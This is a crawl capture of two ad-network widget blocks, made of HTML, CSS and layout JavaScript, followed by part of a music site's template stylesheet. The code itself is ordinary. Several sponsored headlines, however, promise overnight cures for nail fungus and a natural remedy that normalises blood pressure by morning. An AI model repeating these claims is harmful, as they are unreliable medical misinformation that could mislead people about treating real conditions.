!important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-knrrldjmzregz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-knrrldjmzregz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -5px !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / 2 - 5px * 2) !important;margin: 10px 5px !important;}.block-knrrldjmzregz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 210px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: rgba(255, 255, 255, 1) !important;border-style: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-knrrldjmzregz-media--vertical .block-knrrldjmzregz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-knrrldjmzregz-media--vertical .block-knrrldjmzregz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-knrrldjmzregz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-knrrldjmzregz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 210px !important;width: 100% !important;padding: 5px !important;}.block-knrrldjmzregz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-knrrldjmzregz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-knrrldjmzregz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-knrrldjmzrestyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-knrrldjmzre');if (!wrapperElement) return;var styleElement = document.getElementById('block-knrrldjmzrestyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":210,"itemVertical":1,"itemHorizontal":2,"triggerMinWidth":410,"blockFullWidthStyle":"","blockMaxWidthMainPart":-10,"itemsMaxWidthMainPart":220,"mediaMarginHorizontal":5}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-knrrldjmzregz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-knrrldjmzregz-media--vertical')});styleElement.innerHTML = "".concat(".block-knrrldjmzregz-block-wrapper .block-knrrldjmzregz-block-parent[data-v-59f1dba1] {display: block !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {display: flex !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-knrrldjmzregz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-knrrldjmzregz-media--vertical')});styleElement.innerHTML = "".concat(".block-knrrldjmzregz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-knrrldjmzregz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.rpmsvg.com/v1/direct/click?media=612325&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-knrrldjmzregz-media block-knrrldjmzregz-block__item" data-v-116ddeec=""><div class="block-knrrldjmzregz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/0a8005/dcbd1f19dd4740b7ab0bbe5c573aac30/d0368c827df3199f.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-knrrldjmzregz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Men’s jaws dropped when they saw her passionate dance
            </div> <div class="block-knrrldjmzregz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-knrrldjmzregz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.rpmsvg.com/v1/direct/click?media=611527&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-knrrldjmzregz-media block-knrrldjmzregz-block__item" data-v-116ddeec=""><div class="block-knrrldjmzregz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/0a8005/eeb00bc4d68248b5980b9d20ff4db809/d0368c7e8cb73d4a.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-knrrldjmzregz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              This bride’s dance will leave you speechless! 10 times already
            </div> <div class="block-knrrldjmzregz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-knrrldjmzregz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=aa497ffa-6e73-4be9-895e-712e6db109e7&referrer=https%3A%2F%2Fpesni-detskie.ru%2F491-rossija-ty-moja-zvezda.html&page_load_uuid=8724cb0a-bd88-46da-ba2f-f48c08248cfa&page_depth=1&xaq7u5g4b7=79f36e52-5be6-45b0-a32d-a982857c3a43&block_uuid=79f36e52-5be6-45b0-a32d-a982857c3a43&refresh_depth=1&safari_multiple_request=534
body_size: 5512
content:
<div data-gz-show-block-id-a056e23f-c426-06af-c71a-63c628c8d692="" data-gz-refresh-timeout-62026-1200000="" data-server-rendered="true" data-block-confirm-encoded="-Cew1dYzqBwNy9pjJ8UblWvnF9IGzl9au6EG8gDi7zBF-zIQ2JjUcatkznwDkbl1wd1r2ck7A-2PtXdqS23sqO3O5ApMet9BPPy8NJzU2GtqAarCbaclNEAKA8qX55o2QOcbjg"><div id="block-tz798hk3qth" rerender="true" class="block-tz798hk3qthgz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-tz798hk3qthgz-block[data-v-1202af33] {all: initial !important;}.block-tz798hk3qthgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-tz798hk3qthgz-block script:nth-child(n),.block-tz798hk3qthgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-tz798hk3qthgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-tz798hk3qthgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-tz798hk3qthgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-tz798hk3qthgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 10px * 2) !important;max-width: 308px !important;min-width: 260px !important;margin: 10px 10px !important;}.block-tz798hk3qthgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Open Sans !important;line-height: 1.3 !important;background-color: #00bff8 !important;border-style: solid !important;border-bottom: solid !important;border-top: solid !important;border-right: solid !important;border-left: solid !important;border-width: 2px !important;border-radius: 0px !important;border-color: #474b7a !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media[data-v-1202af33]:hover {background-color: rgba(4, 144, 186, 1) !important;cursor: pointer !important;}.block-tz798hk3qthgz-media:hover .block-tz798hk3qthgz-media__img-inner[data-v-1202af33] {border-color: #474b7a !important;}.block-tz798hk3qthgz-media:hover .block-tz798hk3qthgz-media__img[data-v-1202af33] {transform: scale(1.05) !important;}.block-tz798hk3qthgz-media:hover .block-tz798hk3qthgz-media__title[data-v-1202af33] {}.block-tz798hk3qthgz-media:hover .block-tz798hk3qthgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-tz798hk3qthgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-tz798hk3qthgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-tz798hk3qthgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: solid !important;border-bottom: solid !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 2px !important;border-radius: 0px !important;border-color: #474b7a !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 10px !important;padding-right: 10px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: #ffffff !important;-webkit-text-fill-color: #ffffff !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 10px !important;padding-right: 10px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__btn-wrapper[data-v-1202af33] {padding-left: 10px !important;padding-right: 10px !important;margin-top: auto !important;text-align: right !important;}.block-tz798hk3qthgz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-tz798hk3qthgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-tz798hk3qthstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-tz798hk3qth');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 20) / 281);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-tz798hk3qthstyle').innerHTML = "".concat(".block-tz798hk3qthgz-media.block-tz798hk3qthgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 1 +1, ") { display: none !important; }.block-tz798hk3qthgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 10px * 2) !important;}.block-tz798hk3qthgz-block[data-v-1202af33] {max-width: ", canContain * 328 +-20, "px !important;}@media (max-width: 650px) {.block-tz798hk3qthgz-media.block-tz798hk3qthgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-tz798hk3qthgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 10px * 2) !important;}.block-tz798hk3qthgz-block[data-v-1202af33] {max-width: ", canContainMobile * 328 +-20, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Open Sans:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Open Sans:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-tz798hk3qthgz-media__title[data-v-1202af33] {position: relative !important;padding-bottom: 40px !important;}.block-tz798hk3qthgz-media__container[data-v-1202af33] {position: relative !important;padding-bottom: 60px !important;height: 100% !important;}.block-tz798hk3qthgz-media__container[data-v-1202af33]::after {content: 'Читать далее' !important;position: absolute !important;bottom: 80px !important;left: 25% !important;font-family: Open sans !important;font-size: 19px !important;font-weight: 700 !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #474b7a !important;padding: 10px 10px !important;transform: skewX(-7deg) !important;}.block-tz798hk3qthgz-media__container:hover[data-v-1202af33]::after {background-color: rgba(120, 125, 180, 1) !important;}</style> <div class="block-tz798hk3qthgz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.rpmsvg.com/v1/direct/click?media=676385&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-tz798hk3qthgz-media block-tz798hk3qthgz-block__item" data-v-116ddeec=""><div class="block-tz798hk3qthgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/d3d944/c21b2cf691124bd594d94096b07037a5/d0368f937886427c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-tz798hk3qthgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Even the worst nail fungus dries up overnight! Discover my secret
          </div> <div class="block-tz798hk3qthgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-tz798hk3qthgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.rpmsvg.com/v1/direct/click?media=687189&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-tz798hk3qthgz-media block-tz798hk3qthgz-block__item" data-v-116ddeec=""><div class="block-tz798hk3qthgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/d3d944/19e1ce7e056b4a218cd50ea858075284/d0369036dfb5a214.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-tz798hk3qthgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Even old nail fungus disappears overnight! Here’s what I used...
          </div> <div class="block-tz798hk3qthgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-tz798hk3qthgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.rpmsvg.com/v1/direct/click?media=695477&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-tz798hk3qthgz-media block-tz798hk3qthgz-block__item" data-v-116ddeec=""><div class="block-tz798hk3qthgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-tz798hk3qthgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/0a8005/0f4b52e8fc5845fdabed50383bb417ee/d0368dc07219f907.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-tz798hk3qthgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Чистильщик сосудов от природы! Уже на утро давление будет 120/80
          </div> <div class="block-tz798hk3qthgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-tz798hk3qthgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              Подробнее
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://pesni-detskie.ru/templates/muzonator-13/style/styles.css
body_size: 7686
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Muzonator;
creation date: 5 january 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 13px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #111 url(../images/bg.jpg) center top fixed no-repeat; 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e74c3c; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 20px; cursor: pointer; color: #fff; background-color: #8e44ad; font-size: 15px; font-weight: 800;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #9b59b6; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 800;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 800;}
#dle-content > *:not(.album-item):not(.artist-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; min-height: 100vh; padding-top: 60px;}
.wrap-center {max-width:1240px; margin:0 auto; position:relative;}
.wrap:before {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0.6;
 background: linear-gradient(60deg, #820af5, #0aabf5, #f50ae2, #f59d0a);}
.wrap-main {box-shadow: 0 0 60px 0 rgba(0,0,0,0.3); background-color: #f2f6f8; 
	border-radius: 10px; overflow: hidden;}
.col-left {width: 260px; background-color: #fff; box-shadow: 60px 0 60px -60px rgba(0,0,0,0.1);}
.col-main {min-height: 100vh;}
.topline {background-color: #fff; padding: 30px 60px;}
.content {padding: 30px 60px;}
.footer {padding: 30px 60px 30px 140px; color: #fff;  line-height: 1.7; 
background: url(../images/icon.png) 60px center no-repeat;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:16px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 260px; height: 90px;}
.login-btns > * {display: inline-block; vertical-align: middle;
	font-size: 16px; cursor: pointer; height: 30px; border-radius: 50%; line-height: 30px; text-align: center;}
.btn-login {color: #fff; background-color: #8e44ad; width: 30px;}
.btn-login:hover {background: #9b59b6; color: #fff;}
.share {width:225px; height:36px; margin-top: -6px; margin-right: 20px; position: relative; top: 3px; white-space: nowrap;}
.share a {display:inline-block; vertical-align: top; width:36px; height:36px; border-radius:50%; margin-right:10px;
box-shadow:5px 5px 16px 0 rgba(0,0,0,0.1); background:url(../images/share.png) -2px -1px no-repeat;}
.share a:last-child {margin:0;}
.share a:nth-child(2) {background-position:-46px -1px;}
.share a:nth-child(3) {background-position:-89px -1px;}
.share a:nth-child(4) {background-position:-132px -1px;}
.share a:nth-child(6) {background-position:-174px 0;}
